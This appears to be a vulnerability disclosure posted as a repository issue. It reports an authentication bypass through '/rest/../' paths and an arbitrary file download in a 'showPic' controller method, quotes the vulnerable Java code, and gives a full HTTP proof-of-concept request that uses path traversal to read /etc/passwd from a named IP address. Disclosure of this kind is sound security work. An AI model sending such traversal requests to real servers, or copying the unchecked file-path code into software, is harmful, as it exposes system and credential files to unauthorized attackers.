Слияние кода завершено, страница обновится автоматически
I found one arbitrary file download vulnerability in the code, which allows an unauthorized attacker to read arbitrary file in the system.The details are as follows.
First, there is a flaw in the class named AuthInterceptor.
if (requestPath.length()>3&&"rest/".equals(requestPath.substring(0,5))) {
return true;
}
This is not good because any urls starting with /rest/../ can pass the check so that unauthorized attacker can gain access to any apis.
Second, there is one api cgformTemplateController causing arbitrary file download.
public void showPic(HttpServletRequest request,String code, String path,HttpServletResponse response){
String defaultPath="default.jpg";
String defaultCode="default/images/";
if(path==null){
path=defaultPath;
code=defaultCode;
}else{
if(code==null){
code="temp/";
}else{
code+="/images/";
}
}
FileInputStream fis = null;
OutputStream out = null;
response.setContentType("image/" + FileUtils.getExtend(path));
try {
out = response.getOutputStream();
File file = new File(getUploadBasePath(request),code+path);
if(!file.exists()||file.isDirectory()){
file=new File(getUploadBasePath(request),defaultCode+defaultPath);
}
fis = new FileInputStream(file);
byte[] b = new byte[fis.available()];
fis.read(b);
out.write(b);
out.flush();
The code does not check the parameters it take to show files, thus results in the vulnerability.

The poc is like this.
POST /rest/../cgformTemplateController.do?showPic HTTP/1.1
Host: 119.23.129.64:8083
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
code=default&path=../../../../../../../../../../etc/passwd
Вход Перед тем как оставить комментарий